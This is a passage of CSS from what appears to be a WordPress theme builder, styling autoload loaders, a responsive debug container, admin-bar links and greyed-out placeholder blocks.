  margin: 20px 0 0;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
#wp-admin-bar-tdb_template_builder a {
  background-color: #2b4858;
  color: #fff;
}
#wp-admin-bar-tdb_template_builder a:hover {
  background-color: #1c5879 !important;
  color: #fff !important;
}
.tdb-fake-block {
  filter: grayscale(1);
  opacity: 0.1;
  user-select: none;
  -webkit-user-select: none;
}
.tdb-fake-block .td_module_wrap {
  pointer-events: none;
}
